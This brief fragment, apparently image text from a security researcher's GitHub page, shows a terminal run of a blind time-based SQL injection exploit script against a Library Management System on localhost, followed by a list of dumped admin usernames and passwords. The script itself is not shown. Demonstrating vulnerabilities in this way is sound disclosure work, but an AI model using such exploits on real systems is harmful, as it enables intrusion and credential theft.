 (kali㉿kali)-[~]
$ python3 blindSqliExploit.py "http://localhost" 8
Library Management System
Blind Time-Based SQL Injection Exploit
Bobby "boku" Cooke
github.com/boku7
Admin Usernames Admin Passwords
fozzy 1234
smith 1234
somatic 1234
jeph 1234
eben 1234
ebuka20 1234